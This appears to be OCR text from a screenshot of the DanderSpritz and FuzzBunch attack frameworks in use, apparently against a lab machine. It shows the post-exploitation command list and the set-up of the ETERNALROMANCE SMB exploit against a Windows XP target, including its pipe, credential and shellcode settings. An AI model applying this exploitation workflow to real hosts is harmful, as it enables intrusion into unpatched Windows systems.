 1241: DanderSpritz (TEST-6162186472)
File Options
Terminals
PeddleCheap
Server
Console
log:
library loadplugin
lpdirectory lpgetenv
memory mkdir
nameserverlookup netbios
objects oracle
papercut passworddump
pc_status performance
plugins policy
processinfo processmemory
processsuspend put
quitanddelete redirect
registryhive registryquery
route run
script serialredirect
shutdown sidlookup
strings systempaths
time traceroute
users version
windows wrappers
- Loaded commands have a '*' preceeding the co
For additional information try: help <command>
Command completed successfully
TEST-6162186472
z0.0.0.1
TEST-6162186472
z0.0.0.1
TEST-6162186472
z0.0.0.1
z0.0.0.1
C:\WINDOWS\system32\cmd.exe - fb.py
ETERNALROMANCE - FB
ETERNALCHAMPION - DANE/FB
[*] Writing output parameters
[+] Target is vulnerable to 3 exploits
[+] Touch completed successfully
[+] Smbtouch Succeeded
[*] Exporting Contract To Exploit
[+] Set PipeName => spoolss
[+] Set Credentials => Anonymous
[+] Set Target => XP_SP2SP3_X86
[!] Enter Prompt Mode :: Eternalromance
Module: Eternalromance
======================
Name Value
---- -----
NetworkTimeout 60
TargetIp 10.0.2.15
TargetPort 445
PipeName spoolss
ShellcodeFile
ExploitMethod Default
Credentials Anonymous
Protocol SMB
Target XP_SP2SP3_X86
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [10.0.2.15] :
[*] TargetPort :: Target TCP port
[?] TargetPort [445] :
[*] PipeName :: The named pipe to use
[?] PipeName [spoolss] :
[*] ShellcodeFile :: DOPU (ensure correct architecture) ONLY! Other shellcode w
ill likely BSOD.
[?] ShellcodeFile [] : _
start
C:\WINDOWS\syste...
1241: DanderSpritz (...
3:48 PM